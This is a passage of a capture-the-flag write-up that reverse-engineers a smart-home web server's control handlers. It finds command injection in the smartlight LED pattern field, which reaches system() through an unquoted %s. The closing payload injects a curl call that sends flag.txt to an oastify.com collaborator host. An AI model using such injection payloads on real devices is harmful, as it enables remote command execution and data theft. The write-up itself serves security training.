
Fan Control
void* fan_control(void* arg1, void* arg2, void* arg3){ void* r0_1 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.fan_speed") void* r0_3 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.fan_toggle") void* result
if (r0_1 == 0 && r0_3 == 0) result = mg_http_reply(arg1, 0x190, "Custom-Header: Vuln-Server\r\n", "Don't try to be smart fan\n") // ... validation logic ...}The code above is just the API handler for fan control. Nothing special there:
void* r0_1 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.fan_speed");void* r0_3 = mg_json_get_str(*(arg2 + 0x200), *(arg2 + 0x204), "$.fan_toggle");r0_1 holds the string value for fan speed, between 0 and 5.
r0_3 holds the string value for fan toggle, which must be between 0 and 1.
Moving on to another function related to fan control:
uint32_t send_fan_control_commands(int32_t arg1, void* arg2){ int32_t var_334 = arg1 int32_t var_c = 0 uint32_t var_340 = zx.d(**(arg2 + 0x48)) void var_32c __snprintf(&var_32c, 0x320, "/bin/echo '{\"Fan Toggle\":\"%d\",\"Fan Speed\":\"%d\"}' | nc -N localhost 4455", zx.d(*(*(arg2 + 0x48) + 1))) uint32_t result = __libc_system(&var_32c)
if (0 == var_c) return result
__stack_chk_fail() noreturn}Finally, /bin/echo. This command runs on the server side and takes user-controlled input. Easy command injection?
No.

The %d format specifier ensures that only numbers are printed.
At this point I knew what I needed: a function that did not use %d or another format specifier that restricted the input to integers.
I also analyzed Smart Lock Alerts, but %d blocked the same idea there too:
/bin/echo '{"Smart Lock Alerts":"%d"}' | nc -N localhost 4456

Finally, A Function That Allowed Strings
Smartlight Control
uint32_t send_smartlight_control_commands(int32_t arg1, void* arg2){ int32_t var_334 = arg1 int32_t var_c = 0 int32_t var_340 = *(arg2 + 0x48) + 0x25d void var_32c __snprintf(&var_32c, 0x320, "/bin/echo \"{\"Smart Light Toggle\":\"%u\",\"Smart Light LED Pattern\":\"%s\"}\" | nc -N localhost 4457" zx.d(*(*(arg2 + 0x48) + 0x25c))) int32_t r9 _IO_puts(&var_32c, r9) uint32_t result = __libc_system(&var_32c)
if (0 == var_c) return result
__stack_chk_fail() noreturn}This function lets the user enter a string.

The vulnerability lives in the Smartlight LED Pattern field.

Two rules had to be followed:
- Only whitelisted characters were allowed:
A-Z,a-z,0-9,,,_, and space, with length less than100. smartlight_led_patternhad to be at least length17and at most length199. Example:0,0,0 0,0,0 0,0,0. The toggle also had to be0for off or1for on.
Now came the payload part. I took help from ChatGPT and Gemini here, and the author also helped with this step.
The final payload looked like this:
{ "smartlight_led_pattern": "0,0,0 and 0,0,0 and 0,0,0\"};curl \"https://xxxxx.oastify.com?output=$(cat flag.txt | jq -sRr @uri)\" ;"}After sending this to /api/smartlight_control and triggering it with /api/set_user_config, the device responded with the flag.
